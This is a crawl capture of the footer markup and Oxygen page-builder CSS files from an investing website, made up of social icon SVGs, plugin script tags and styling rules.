		         <path d="M31.681 9.6c0 0-0.313-2.206-1.275-3.175-1.219-1.275-2.581-1.281-3.206-1.356-4.475-0.325-11.194-0.325-11.194-0.325h-0.012c0 0-6.719 0-11.194 0.325-0.625 0.075-1.987 0.081-3.206 1.356-0.963 0.969-1.269 3.175-1.269 3.175s-0.319 2.588-0.319 5.181v2.425c0 2.587 0.319 5.181 0.319 5.181s0.313 2.206 1.269 3.175c1.219 1.275 2.819 1.231 3.531 1.369 2.563 0.244 10.881 0.319 10.881 0.319s6.725-0.012 11.2-0.331c0.625-0.075 1.988-0.081 3.206-1.356 0.962-0.969 1.275-3.175 1.275-3.175s0.319-2.587 0.319-5.181v-2.425c-0.006-2.588-0.325-5.181-0.325-5.181zM12.694 20.15v-8.994l8.644 4.513-8.644 4.481z"></path>
		      </symbol>
		      <symbol id="oxy-social-icons-icon-twitter-blank" viewBox="0 0 32 32">
		         <title>twitter</title>
		         <path d="M32 7.075c-1.175 0.525-2.444 0.875-3.769 1.031 1.356-0.813 2.394-2.1 2.887-3.631-1.269 0.75-2.675 1.3-4.169 1.594-1.2-1.275-2.906-2.069-4.794-2.069-3.625 0-6.563 2.938-6.563 6.563 0 0.512 0.056 1.012 0.169 1.494-5.456-0.275-10.294-2.888-13.531-6.862-0.563 0.969-0.887 2.1-0.887 3.3 0 2.275 1.156 4.287 2.919 5.463-1.075-0.031-2.087-0.331-2.975-0.819 0 0.025 0 0.056 0 0.081 0 3.181 2.263 5.838 5.269 6.437-0.55 0.15-1.131 0.231-1.731 0.231-0.425 0-0.831-0.044-1.237-0.119 0.838 2.606 3.263 4.506 6.131 4.563-2.25 1.762-5.075 2.813-8.156 2.813-0.531 0-1.050-0.031-1.569-0.094 2.913 1.869 6.362 2.95 10.069 2.95 12.075 0 18.681-10.006 18.681-18.681 0-0.287-0.006-0.569-0.019-0.85 1.281-0.919 2.394-2.075 3.275-3.394z"></path>
		      </symbol>
		      <symbol id="oxy-social-icons-icon-instagram-blank" viewBox="0 0 32 32">
		         <title>instagram</title>
		         <path d="M16 2.881c4.275 0 4.781 0.019 6.462 0.094 1.563 0.069 2.406 0.331 2.969 0.55 0.744 0.288 1.281 0.638 1.837 1.194 0.563 0.563 0.906 1.094 1.2 1.838 0.219 0.563 0.481 1.412 0.55 2.969 0.075 1.688 0.094 2.194 0.094 6.463s-0.019 4.781-0.094 6.463c-0.069 1.563-0.331 2.406-0.55 2.969-0.288 0.744-0.637 1.281-1.194 1.837-0.563 0.563-1.094 0.906-1.837 1.2-0.563 0.219-1.413 0.481-2.969 0.55-1.688 0.075-2.194 0.094-6.463 0.094s-4.781-0.019-6.463-0.094c-1.563-0.069-2.406-0.331-2.969-0.55-0.744-0.288-1.281-0.637-1.838-1.194-0.563-0.563-0.906-1.094-1.2-1.837-0.219-0.563-0.481-1.413-0.55-2.969-0.075-1.688-0.094-2.194-0.094-6.463s0.019-4.781 0.094-6.463c0.069-1.563 0.331-2.406 0.55-2.969 0.288-0.744 0.638-1.281 1.194-1.838 0.563-0.563 1.094-0.906 1.838-1.2 0.563-0.219 1.412-0.481 2.969-0.55 1.681-0.075 2.188-0.094 6.463-0.094zM16 0c-4.344 0-4.887 0.019-6.594 0.094-1.7 0.075-2.869 0.35-3.881 0.744-1.056 0.412-1.95 0.956-2.837 1.85-0.894 0.888-1.438 1.781-1.85 2.831-0.394 1.019-0.669 2.181-0.744 3.881-0.075 1.713-0.094 2.256-0.094 6.6s0.019 4.887 0.094 6.594c0.075 1.7 0.35 2.869 0.744 3.881 0.413 1.056 0.956 1.95 1.85 2.837 0.887 0.887 1.781 1.438 2.831 1.844 1.019 0.394 2.181 0.669 3.881 0.744 1.706 0.075 2.25 0.094 6.594 0.094s4.888-0.019 6.594-0.094c1.7-0.075 2.869-0.35 3.881-0.744 1.050-0.406 1.944-0.956 2.831-1.844s1.438-1.781 1.844-2.831c0.394-1.019 0.669-2.181 0.744-3.881 0.075-1.706 0.094-2.25 0.094-6.594s-0.019-4.887-0.094-6.594c-0.075-1.7-0.35-2.869-0.744-3.881-0.394-1.063-0.938-1.956-1.831-2.844-0.887-0.887-1.781-1.438-2.831-1.844-1.019-0.394-2.181-0.669-3.881-0.744-1.712-0.081-2.256-0.1-6.6-0.1v0z"></path>
		         <path d="M16 7.781c-4.537 0-8.219 3.681-8.219 8.219s3.681 8.219 8.219 8.219 8.219-3.681 8.219-8.219c0-4.537-3.681-8.219-8.219-8.219zM16 21.331c-2.944 0-5.331-2.387-5.331-5.331s2.387-5.331 5.331-5.331c2.944 0 5.331 2.387 5.331 5.331s-2.387 5.331-5.331 5.331z"></path>
		         <path d="M26.462 7.456c0 1.060-0.859 1.919-1.919 1.919s-1.919-0.859-1.919-1.919c0-1.060 0.859-1.919 1.919-1.919s1.919 0.859 1.919 1.919z"></path>
		      </symbol>
		   </defs>
		</svg>
	
	<script type="text/javascript" src="https://aninvestorsjourney.com/wp-content/plugins/captivatesync-trade/captivate-sync-assets/js/player-api-min.js?ver=2.0.15" id="cfmsync-player-api-js"></script>
<script type="text/javascript" src="https://aninvestorsjourney.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https://aninvestorsjourney.com/wp-json/","namespace":"contact-form-7/v1"}};
//# sourceURL=contact-form-7-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://aninvestorsjourney.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.5.6" id="contact-form-7-js"></script>
<script type="text/javascript" id="ct-footer-js"></script><!-- /WP_FOOTER --> 
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://aninvestorsjourney.com/wp-content/uploads/oxygen/css/3702.css?cache=1651780143&ver=6.9
body_size: 1013
content:
#section-108-2996 > .ct-section-inner-wrap{padding-top:0;padding-right:0;padding-bottom:0;padding-left:0;display:flex;flex-direction:column;align-items:center}#section-108-2996{border-bottom-style:none;border-bottom-width:1px;border-bottom-color:#6799b2;text-align:center;background-color:#2c2c2c;border-top-style:none;border-right-style:none;border-left-style:none}@media (max-width:767px){#section-108-2996 > .ct-section-inner-wrap{display:flex}}#div_block-110-2996{width:20%;text-align:center;justify-content:center;margin-right:0px;padding-left:2px;padding-right:0px;align-items:center}#div_block-116-2996{width:20.00%;flex-direction:column;display:flex;text-align:center;align-items:center;justify-content:center}#div_block-114-2996{width:60%;text-align:left;justify-content:center}@media (max-width:1120px){#div_block-116-2996{width:NaNpx}}@media (max-width:1120px){#div_block-114-2996{flex-direction:column;display:flex;align-items:center;text-align:center}}@media (max-width:767px){#div_block-110-2996{display:flex;align-items:center;text-align:center}}@media (max-width:767px){#div_block-116-2996{flex-direction:column;display:flex;align-items:center;text-align:center}}@media (max-width:767px){#div_block-114-2996{padding-top:0px;padding-bottom:0px}}@media (max-width:991px){#new_columns-109-2996> .ct-div-block{width:100% !important}}@media (max-width:767px){#new_columns-109-2996{display:flex;flex-direction:column}}#text_block-113-2996{font-size:12px;font-weight:400;color:rgba(255,255,255,0.5)}#link-111-2996{margin-bottom:6px;opacity:1;url-encoded:true}#image-112-2996{height:50px;opacity:1}#_nav_menu-115-2996 .oxy-nav-menu-hamburger-line{background-color:#ffffff}#_nav_menu-115-2996.oxy-nav-menu.oxy-nav-menu-open{margin-top:0 !important;margin-right:0 !important;margin-left:0 !important;margin-bottom:0 !important}#_nav_menu-115-2996.oxy-nav-menu.oxy-nav-menu-open .menu-item a{padding-top:6px;padding-bottom:6px;padding-right:20px}#_nav_menu-115-2996 .oxy-nav-menu-hamburger-wrap{width:40px;height:40px;margin-top:10px;margin-bottom:10px}#_nav_menu-115-2996 .oxy-nav-menu-hamburger{width:40px;height:32px}#_nav_menu-115-2996 .oxy-nav-menu-hamburger-line{height:6px}#_nav_menu-115-2996.oxy-nav-menu-open .oxy-nav-menu-hamburger .oxy-nav-menu-hamburger-line:first-child{top:13px}#_nav_menu-115-2996.oxy-nav-menu-open .oxy-nav-menu-hamburger .oxy-nav-menu-hamburger-line:last-child{top:-13px}#_nav_menu-115-2996{font-family:'Source Sans Pro'}#_nav_menu-115-2996 .oxy-nav-menu-list{flex-direction:row}#_nav_menu-115-2996 .menu-item a{color:#ffffff;font-weight:400;letter-spacing:1px;padding-top:6px;padding-bottom:6px;text-transform:uppercase;font-size:15px;padding-right:20px}#_nav_menu-115-2996 .current-menu-item a{color:#ffffff}#_nav_menu-115-2996.oxy-nav-menu:not(.oxy-nav-menu-open) .sub-menu .menu-item a{border:0;padding-top:6px;padding-bottom:6px}#_nav_menu-115-2996 .menu-item:hover a{color:#ffffff}#_nav_menu-115-2996.oxy-nav-menu:not(.oxy-nav-menu-open) .sub-menu .menu-item a:hover{border:0;padding-top:6px;padding-bottom:6px}#_social_icons-117-2996.oxy-social-icons{flex-direction:row;margin-right:-12px;margin-bottom:-12px}#_social_icons-117-2996.oxy-social-icons a{font-size:32px;margin-right:12px;margin-bottom:12px;border-radius:0;background-color:#6799b2}#_social_icons-117-2996.oxy-social-icons a:hover{background-color:#65bec2}#_social_icons-117-2996.oxy-social-icons a.oxy-social-icons-facebook{background-color:#3b5998}#_social_icons-117-2996.oxy-social-icons a.oxy-social-icons-facebook:hover{background-color:#5b79b8}#_social_icons-117-2996.oxy-social-icons a.oxy-social-icons-instagram{background-color:#c32aa3}#_social_icons-117-2996.oxy-social-icons a.oxy-social-icons-instagram:hover{background-color:#e34ac3}#_social_icons-117-2996.oxy-social-icons a.oxy-social-icons-twitter{background-color:#00b6f1}#_social_icons-117-2996.oxy-social-icons a.oxy-social-icons-twitter:hover{background-color:#20d6ff}#_social_icons-117-2996.oxy-social-icons a.oxy-social-icons-linkedin{background-color:#007bb6}#_social_icons-117-2996.oxy-social-icons a.oxy-social-icons-linkedin:hover{background-color:#209bd6}#_social_icons-117-2996.oxy-social-icons a.oxy-social-icons-rss{background-color:#ee802f}#_social_icons-117-2996.oxy-social-icons a.oxy-social-icons-rss:hover{background-color:#ffa04f}#_social_icons-117-2996.oxy-social-icons a.oxy-social-icons-youtube{background-color:#ff0000}#_social_icons-117-2996.oxy-social-icons a.oxy-social-icons-youtube:hover{background-color:#ff4444}#_social_icons-117-2996.oxy-social-icons a svg{width:0.5em;height:0.5em;color:#fff}#_social_icons-117-2996.oxy-social-icons a:hover svg{color:#fff}

--- FILE ---
content_type: text/css
request_url: https://aninvestorsjourney.com/wp-content/uploads/oxygen/css/3701.css?cache=1651780144&ver=6.9
body_size: 705
content:
#link-5-2996{opacity:1;url-encoded:true}@media (max-width:767px){#link-5-2996{margin-top:18px;margin-bottom:18px}}#image-6-2996{height:60px;padding-top:10px;padding-left:5px;padding-right:5px;padding-bottom:5px;opacity:1}#_nav_menu-9-2996 .oxy-nav-menu-hamburger-line{background-color:rgba(255,255,255,0.5)}@media (max-width:767px){#_nav_menu-9-2996 .oxy-nav-menu-list{display:none}#_nav_menu-9-2996 .oxy-menu-toggle{display:initial}#_nav_menu-9-2996.oxy-nav-menu.oxy-nav-menu-open .oxy-nav-menu-list{display:initial}}#_nav_menu-9-2996.oxy-nav-menu.oxy-nav-menu-open{margin-top:0 !important;margin-right:0 !important;margin-left:0 !important;margin-bottom:0 !important}#_nav_menu-9-2996.oxy-nav-menu.oxy-nav-menu-open .menu-item a{padding-top:18px;padding-bottom:18px;padding-left:24px;padding-right:24px}#_nav_menu-9-2996 .oxy-nav-menu-hamburger-wrap{width:18px;height:18px}#_nav_menu-9-2996 .oxy-nav-menu-hamburger{width:18px;height:14px}#_nav_menu-9-2996 .oxy-nav-menu-hamburger-line{height:2px;background-color:rgba(255,255,255,0.5)}#_nav_menu-9-2996.oxy-nav-menu-open .oxy-nav-menu-hamburger .oxy-nav-menu-hamburger-line:first-child{top:6px}#_nav_menu-9-2996.oxy-nav-menu-open .oxy-nav-menu-hamburger .oxy-nav-menu-hamburger-line:last-child{top:-6px}#_nav_menu-9-2996{font-family:'Source Sans Pro';color:#ffffff}#_nav_menu-9-2996 .menu-item a{color:rgba(255,255,255,0.5);text-transform:uppercase;text-align:center;font-size:15px;font-weight:400;letter-spacing:1px;padding-left:24px;padding-right:24px;padding-bottom:18px;padding-top:18px}#_nav_menu-9-2996 .current-menu-item a{color:#ffffff;padding-top:16px;border-top-width:2px}#_nav_menu-9-2996.oxy-nav-menu:not(.oxy-nav-menu-open) .sub-menu{background-color:#566d8f}#_nav_menu-9-2996.oxy-nav-menu:not(.oxy-nav-menu-open) .sub-menu .menu-item a{border:0;padding-top:18px;padding-bottom:18px}#_nav_menu-9-2996 .menu-item:hover a{color:#ffffff;background-color:rgba(255,255,255,0.04);padding-top:16px;border-top-width:2px}#_nav_menu-9-2996.oxy-nav-menu:not(.oxy-nav-menu-open) .sub-menu .menu-item a:hover{border:0;padding-top:18px;padding-bottom:18px}#_header-2-2996 .oxy-nav-menu-open,#_header-2-2996 .oxy-nav-menu:not(.oxy-nav-menu-open) .sub-menu{background-color:#566d8f}#_header-2-2996{border-bottom-style:none;border-bottom-width:1px;border-bottom-color:#6799b2;padding-top:0px;padding-bottom:0px;border-top-style:none;border-right-style:none;border-left-style:none;background-color:#566d8f}#_header_row-3-2996 .oxy-nav-menu-open,#_header_row-3-2996 .oxy-nav-menu:not(.oxy-nav-menu-open) .sub-menu{background-color:#0c0000}.oxy-header.oxy-sticky-header-active > #_header_row-3-2996.oxygen-show-in-sticky-only{display:block}#_header_row-3-2996{border-top-style:none;border-right-style:none;border-bottom-style:none;border-left-style:none;background-color:#0c0000}

--- FILE ---
content_type: text/css
request_url: https://aninvestorsjourney.com/wp-content/uploads/oxygen/css/4433.css?cache=1651780142&ver=6.9
body_size: 146
content:
#section-12-4433 > .ct-section-inner-wrap{padding-bottom:11px}#section-16-4433 > .ct-section-inner-wrap{padding-top:7px;flex-direction:unset;align-items:center}#section-16-4433{text-align:center}#text_block-17-4433{text-align:left}

--- FILE ---
content_type: text/css
request_url: https://aninvestorsjourney.com/wp-content/uploads/oxygen/css/universal.css?cache=1651780288&ver=6.9
body_size: 8356
content:
.ct-section {
width:100%;
background-size:cover;
background-repeat:repeat;
}
.ct-section>.ct-section-inner-wrap {
display:flex;
flex-direction:column;
align-items:flex-start;
}
.ct-div-block {
display:flex;
flex-wrap:nowrap;
flex-direction:column;
align-items:flex-start;
}
.ct-new-columns {
display:flex;
width:100%;
flex-direction:row;
align-items:stretch;
justify-content:center;
flex-wrap:wrap;
}
.ct-link-text {
display:inline-block;
}
.ct-link {
display:flex;
flex-wrap:wrap;
text-align:center;
text-decoration:none;
flex-direction:column;
align-items:center;
justify-content:center;
}
.ct-link-button {
display:inline-block;
text-align:center;
text-decoration:none;
}
.ct-link-button {
background-color: #1e73be;
border: 1px solid #1e73be;
color: #ffffff;
padding: 10px 16px;
}
.ct-image {
max-width:100%;
}
.ct-fancy-icon>svg {
width:55px;height:55px;}
.ct-inner-content {
width:100%;
}
.ct-slide {
display:flex;
flex-wrap:wrap;
text-align:center;
flex-direction:column;
align-items:center;
justify-content:center;
}
.ct-nestable-shortcode {
display:flex;
flex-wrap:nowrap;
flex-direction:column;
align-items:flex-start;
}
.oxy-comments {
width:100%;
text-align:left;
}
.oxy-comment-form {
width:100%;
}
.oxy-login-form {
width:100%;
}
.oxy-search-form {
width:100%;
}
.oxy-tabs-contents {
display:flex;
width:100%;
flex-wrap:nowrap;
flex-direction:column;
align-items:flex-start;
}
.oxy-tab {
display:flex;
flex-wrap:nowrap;
flex-direction:column;
align-items:flex-start;
}
.oxy-tab-content {
display:flex;
width:100%;
flex-wrap:nowrap;
flex-direction:column;
align-items:flex-start;
}
.oxy-testimonial {
width:100%;
}
.oxy-icon-box {
width:100%;
}
.oxy-pricing-box {
width:100%;
}
.oxy-posts-grid {
width:100%;
}
.oxy-gallery {
width:100%;
}
.ct-slider {
width:100%;
}
.oxy-tabs {
display:flex;
flex-wrap:nowrap;
flex-direction:row;
align-items:stretch;
}
.ct-modal {
flex-direction:column;
align-items:flex-start;
}
.ct-span {
display:inline-block;
text-decoration:inherit;
}
.ct-widget {
width:100%;
}
.oxy-dynamic-list {
width:100%;
}
@media screen and (-ms-high-contrast: active), (-ms-high-contrast: none) {
			.ct-div-block,
			.oxy-post-content,
			.ct-text-block,
			.ct-headline,
			.oxy-rich-text,
			.ct-link-text { max-width: 100%; }
			img { flex-shrink: 0; }
			body * { min-height: 1px; }
		}            .oxy-testimonial {
                flex-direction: row;
                align-items: center;
            }
                        .oxy-testimonial .oxy-testimonial-photo-wrap {
                order: 1;
            }
            
                        .oxy-testimonial .oxy-testimonial-photo {
                width: 125px;                height: 125px;                margin-right: 20px;
            }
            
                        .oxy-testimonial .oxy-testimonial-photo-wrap, 
            .oxy-testimonial .oxy-testimonial-author-wrap, 
            .oxy-testimonial .oxy-testimonial-content-wrap {
                align-items: flex-start;                text-align: left;            }
            
                                                            .oxy-testimonial .oxy-testimonial-text {
                margin-bottom:8px;font-size: 21px;
line-height: 1.4;
-webkit-font-smoothing: subpixel-antialiased;
            }
            
                                    .oxy-testimonial .oxy-testimonial-author {
                font-size: 18px;
-webkit-font-smoothing: subpixel-antialiased;
            }
                            

                                                .oxy-testimonial .oxy-testimonial-author-info {
                font-size: 12px;
-webkit-font-smoothing: subpixel-antialiased;
            }
            
             
            
                        .oxy-icon-box {
                text-align: left;                flex-direction: column;            }
            
                        .oxy-icon-box .oxy-icon-box-icon {
                margin-bottom: 12px;
                align-self: flex-start;            }
            
                                                                        .oxy-icon-box .oxy-icon-box-heading {
                font-size: 21px;
margin-bottom: 12px;            }
            
                                                                                    .oxy-icon-box .oxy-icon-box-text {
                font-size: 16px;
margin-bottom: 12px;align-self: flex-start;            }
            
                        .oxy-icon-box .oxy-icon-box-link {
                margin-top: 20px;                            }
            
            
            /* GLOBALS */

                                                            .oxy-pricing-box .oxy-pricing-box-section {
                padding-top: 20px;
padding-left: 20px;
padding-right: 20px;
padding-bottom: 20px;
alignment: center;
text-align: center;            }
                        
                        .oxy-pricing-box .oxy-pricing-box-section.oxy-pricing-box-price {
                justify-content: center;            }
            
            /* IMAGE */
                                                                                    .oxy-pricing-box .oxy-pricing-box-section.oxy-pricing-box-graphic {
                justify-content: center;            }
            
            /* TITLE */
                                                            
                                    .oxy-pricing-box .oxy-pricing-box-title-title {
                font-size: 48px;
            }
            
                                    .oxy-pricing-box .oxy-pricing-box-title-subtitle {
                font-size: 24px;
            }
            

            /* PRICE */
                                                .oxy-pricing-box .oxy-pricing-box-section.oxy-pricing-box-price {
                                                flex-direction: row;                                            }
            
                                    .oxy-pricing-box .oxy-pricing-box-currency {
                font-size: 28px;
            }
            
                                    .oxy-pricing-box .oxy-pricing-box-amount-main {
                font-size: 80px;
line-height: 0.7;
            }
            
                                    .oxy-pricing-box .oxy-pricing-box-amount-decimal {
                font-size: 13px;
            }
                        
                                    .oxy-pricing-box .oxy-pricing-box-term {
                font-size: 16px;
            }
            
                                    .oxy-pricing-box .oxy-pricing-box-sale-price {
                font-size: 12px;
color: rgba(0,0,0,0.5);
                margin-bottom: 20px;            }
            
            /* CONTENT */

                                                                        .oxy-pricing-box .oxy-pricing-box-section.oxy-pricing-box-content {
                font-size: 16px;
color: rgba(0,0,0,0.5);
            }
            
            /* CTA */

                                                                        .oxy-pricing-box .oxy-pricing-box-section.oxy-pricing-box-cta {
                justify-content: center;            }
            
        
                                .oxy-progress-bar .oxy-progress-bar-background {
            background-color: #000000;            background-image: linear-gradient(-45deg,rgba(255,255,255,.12) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.12) 50%,rgba(255,255,255,.12) 75%,transparent 75%,transparent);            animation: none 0s paused;        }
                
                .oxy-progress-bar .oxy-progress-bar-progress-wrap {
            width: 85%;        }
        
                                                        .oxy-progress-bar .oxy-progress-bar-progress {
            background-color: #66aaff;padding: 40px;animation: none 0s paused, none 0s paused;            background-image: linear-gradient(-45deg,rgba(255,255,255,.12) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.12) 50%,rgba(255,255,255,.12) 75%,transparent 75%,transparent);        
        }
                
                        .oxy-progress-bar .oxy-progress-bar-overlay-text {
            font-size: 30px;
font-weight: 900;
-webkit-font-smoothing: subpixel-antialiased;
        }
        
                        .oxy-progress-bar .oxy-progress-bar-overlay-percent {
            font-size: 12px;
        }
        
        .ct-slider .unslider-nav ol li {border-color: #ffffff; }.ct-slider .unslider-nav ol li.unslider-active {background-color: #ffffff; }.ct-slider .ct-slide {
				padding: 0px;			}
		
                        .oxy-superbox .oxy-superbox-secondary, 
            .oxy-superbox .oxy-superbox-primary {
                transition-duration: 0.5s;            }
            
            
            
            
            
        
        
        
        .oxy-pro-menu {
menu_dropdown_animation:fade-up;
}
.oxy-pro-menu .oxy-pro-menu-list .menu-item a{
padding-top:px;
padding-left:px;
padding-right:px;
padding-bottom:px;
}

.oxy-pro-menu .oxy-pro-menu-list > .menu-item{
margin-top:px;
margin-left:px;
margin-right:px;
margin-bottom:px;
}

.oxy-pro-menu .oxy-pro-menu-container:not(.oxy-pro-menu-open-container):not(.oxy-pro-menu-off-canvas-container) .sub-menu{
box-shadow:px px px px ;}

.oxy-pro-menu .oxy-pro-menu-show-dropdown .oxy-pro-menu-list .menu-item-has-children > a svg{
margin-top:px;
margin-left:px;
margin-right:px;
margin-bottom:px;
transition-duration:0.4s;
}

.oxy-pro-menu .oxy-pro-menu-show-dropdown .oxy-pro-menu-list .menu-item-has-children > a div{
margin-left:0px;
}

.oxy-pro-menu .oxy-pro-menu-container:not(.oxy-pro-menu-open-container):not(.oxy-pro-menu-off-canvas-container) .sub-menu .menu-item a{
padding-top:px;
padding-left:px;
padding-right:px;
padding-bottom:px;
}

.oxy-pro-menu .oxy-pro-menu-mobile-open-icon svg{
width:30px;
height:30px;
}

.oxy-pro-menu .oxy-pro-menu-mobile-open-icon{
padding-top:15px;
padding-right:15px;
padding-bottom:15px;
padding-left:15px;
}

.oxy-pro-menu .oxy-pro-menu-mobile-open-icon, .oxy-pro-menu .oxy-pro-menu-mobile-open-icon svg{
transition-duration:0.4s;
}

.oxy-pro-menu .oxy-pro-menu-mobile-close-icon{
top:20px;
left:20px;
}

.oxy-pro-menu .oxy-pro-menu-mobile-close-icon svg{
width:24px;
height:24px;
}

.oxy-pro-menu .oxy-pro-menu-mobile-close-icon, .oxy-pro-menu .oxy-pro-menu-mobile-close-icon svg{
transition-duration:0.4s;
}

.oxy-pro-menu .oxy-pro-menu-off-canvas-container > div:first-child, .oxy-pro-menu .oxy-pro-menu-open-container > div:first-child{
oxy-pro-menu_slug_oxypromenuoffcanvascontaineroxypromenulistmenuitemoxypromenuopencontaineroxypromenulistmenuitem_min_width:px;
}

.oxy-pro-menu .oxy-pro-menu-off-canvas-container{
oxy-pro-menu_slug_oxypromenuoffcanvascontainer_width:px;
}

.oxy-pro-menu .oxy-pro-menu-container.oxy-pro-menu-off-canvas-container, .oxy-pro-menu .oxy-pro-menu-container.oxy-pro-menu-open-container{
background-color:#ffffff;
}

.oxy-pro-menu .oxy-pro-menu-container.oxy-pro-menu-open-container .menu-item a, .oxy-pro-menu .oxy-pro-menu-container.oxy-pro-menu-off-canvas-container .menu-item a{
padding-top:px;
padding-left:px;
padding-right:px;
padding-bottom:px;
}

.oxy-pro-menu .oxy-pro-menu-container.oxy-pro-menu-open-container, .oxy-pro-menu .oxy-pro-menu-container.oxy-pro-menu-off-canvas-container{
padding-top:px;
padding-left:px;
padding-right:px;
padding-bottom:px;
}

.oxy-pro-menu .oxy-pro-menu-off-canvas-container, .oxy-pro-menu .oxy-pro-menu-open-container{
background-color:;
background-image:url();
overlay-color:;
background-size:;
background-repeat:;
background-attachment:;
background-blend-mode:;
background-size-width:px;
background-size-height:px;
background-position:px px;
}

.oxy-pro-menu .oxy-pro-menu-off-canvas-container .oxy-pro-menu-list .menu-item-has-children > a svg, .oxy-pro-menu .oxy-pro-menu-open-container .oxy-pro-menu-list .menu-item-has-children > a svg{
font-size:24px;
}

.oxy-pro-menu .oxy-pro-menu-dropdown-links-toggle.oxy-pro-menu-open-container .menu-item-has-children ul, .oxy-pro-menu .oxy-pro-menu-dropdown-links-toggle.oxy-pro-menu-off-canvas-container .menu-item-has-children ul{
background-color:rgba(0,0,0,0.2);
border-top-style:solid;
}

.oxy-pro-menu .oxy-pro-menu-container:not(.oxy-pro-menu-open-container):not(.oxy-pro-menu-off-canvas-container) .oxy-pro-menu-list{
                    flex-direction: row;
               }
.oxy-pro-menu .oxy-pro-menu-container .menu-item a{
                    text-align: left;
                    justify-content: flex-start;
                }
.oxy-pro-menu .oxy-pro-menu-container.oxy-pro-menu-open-container .menu-item, .oxy-pro-menu .oxy-pro-menu-container.oxy-pro-menu-off-canvas-container .menu-item{
                    align-items: flex-start;
                }

            .oxy-pro-menu .oxy-pro-menu-off-canvas-container{
                    top: 0;
                    bottom: 0;
                    right: auto;
                    left: 0;
               }
.oxy-pro-menu .oxy-pro-menu-container.oxy-pro-menu-open-container .oxy-pro-menu-list .menu-item a, .oxy-pro-menu .oxy-pro-menu-container.oxy-pro-menu-off-canvas-container .oxy-pro-menu-list .menu-item a{
                    text-align: left;
                    justify-content: flex-start;
                }

            
            .oxy-shape-divider {
                width: 0px;
                height: 0px;
                
            }
            
            .oxy_shape_divider svg {
                width: 100%;
            }
            .ct-section-inner-wrap, .oxy-header-container{
  max-width: 1120px;
}
body {font-family: 'Open Sans';}body {line-height: 1.6;font-size: 16px;font-weight: 400;color: #404040;}.oxy-nav-menu-hamburger-line {background-color: #404040;}h1, h2, h3, h4, h5, h6 {font-family: 'Source Sans Pro';font-size: 36px;font-weight: 700;}h2, h3, h4, h5, h6{font-size: 30px;}h3, h4, h5, h6{font-size: 24px;}h4, h5, h6{font-size: 20px;}h5, h6{font-size: 18px;}h6{font-size: 16px;}a {color: #0074db;text-decoration: none;}a:hover {text-decoration: none;}.ct-link-text {text-decoration: ;}.ct-link {text-decoration: ;}.ct-link-button {border-radius: 3px;}.ct-section-inner-wrap {
padding-top: 75px;
padding-right: 20px;
padding-bottom: 75px;
padding-left: 20px;
}.ct-new-columns > .ct-div-block {
padding-top: 20px;
padding-right: 20px;
padding-bottom: 20px;
padding-left: 20px;
}.oxy-header-container {
padding-right: 20px;
padding-left: 20px;
}@media (max-width: 992px) {
				.ct-columns-inner-wrap {
					display: block !important;
				}
				.ct-columns-inner-wrap:after {
					display: table;
					clear: both;
					content: "";
				}
				.ct-column {
					width: 100% !important;
					margin: 0 !important;
				}
				.ct-columns-inner-wrap {
					margin: 0 !important;
				}
			}
.saas-heading-two {
 font-family:'Source Sans Pro';
 color:#ffffff;
 font-size:48px;
 line-height:1.1;
 font-weight:700;
 margin-bottom:0px;
}
@media (max-width: 479px) {
.saas-heading-two {
 font-size:40px;
}
}

.saas-body-text {
 font-family:'Open Sans';
 color:#8188a6;
 font-size:18px;
 font-weight:300;
 line-height:1.6;
 margin-bottom:12px;
 max-width:640px;
}
.saas-contact-icon {
color: #48c2fb;}.saas-contact-icon 
>svg {width: 18px;height: 18px;}.saas-contact-icon {
 margin-right:12px;
 margin-top:5px;
}
.saas-contact-icon:not(.ct-section):not(.oxy-easy-posts),
.saas-contact-icon.oxy-easy-posts .oxy-posts,
.saas-contact-icon.ct-section .ct-section-inner-wrap{
flex-direction:unset;
}
.saas-contact-link:hover{
 text-decoration:underline;
}
.saas-contact-link {
 font-family:'Open Sans';
 color:#F64E6E;
 text-decoration:none;
 font-size:18px;
 font-weight:400;
 line-height:1.6;
}
.saas-contact-link:not(.ct-section):not(.oxy-easy-posts),
.saas-contact-link.oxy-easy-posts .oxy-posts,
.saas-contact-link.ct-section .ct-section-inner-wrap{
flex-direction:unset;
}
.saas-contact-wrapper {
 margin-bottom:12px;
 text-align:left;
}
.saas-contact-wrapper:not(.ct-section):not(.oxy-easy-posts),
.saas-contact-wrapper.oxy-easy-posts .oxy-posts,
.saas-contact-wrapper.ct-section .ct-section-inner-wrap{
display:flex;
flex-direction:row;
flex-wrap:nowrap;
align-items:flex-start;
justify-content:flex-start;
}
@media (max-width: 991px) {
.saas-contact-wrapper {
 text-align:left;
}
.saas-contact-wrapper:not(.ct-section):not(.oxy-easy-posts),
.saas-contact-wrapper.oxy-easy-posts .oxy-posts,
.saas-contact-wrapper.ct-section .ct-section-inner-wrap{
display:flex;
flex-direction:row;
flex-wrap:nowrap;
align-items:flex-start;
justify-content:flex-start;
}
}

.atomic-primary-button:hover{
 background-color:#6799b2;
}
.atomic-primary-button {
 background-color:#65bec2;
 padding-top:20px;
 padding-bottom:20px;
 padding-left:48px;
 padding-right:48px;
 font-size:20px;
 color:#ffffff;
 font-weight:700;
 line-height:1.2;
 letter-spacing:3px;
 text-align:center;
}
@media (max-width: 991px) {
.atomic-primary-button {
 padding-top:16px;
 padding-left:36px;
 padding-right:36px;
 padding-bottom:16px;
 font-size:16px;
}
}

.atomic-tritary-heading {
 color:#ffffff;
 font-size:71px;
 font-weight:700;
 line-height:1.1;
}
@media (max-width: 767px) {
.atomic-tritary-heading {
 font-size:30px;
}
}

.atomic-subheading {
 font-family:'Source Sans Pro';
 color:#2b2c28;
 font-size:55px;
 line-height:1.4;
 font-weight:300;
 max-width:480px;
}
@media (max-width: 767px) {
.atomic-subheading {
}
}

.atomic-secondary-heading {
 color:#2b2c28;
 font-weight:400;
 font-size:54px;
 line-height:1.1;
}
@media (max-width: 1120px) {
.atomic-secondary-heading {
 font-size:60px;
}
}

@media (max-width: 767px) {
.atomic-secondary-heading {
 font-size:44px;
}
}

.atomic-outline-button:hover{
 background-color:transparent;
 color:#6799b2;
 border-top-color:#6799b2;
 border-right-color:#6799b2;
 border-bottom-color:#6799b2;
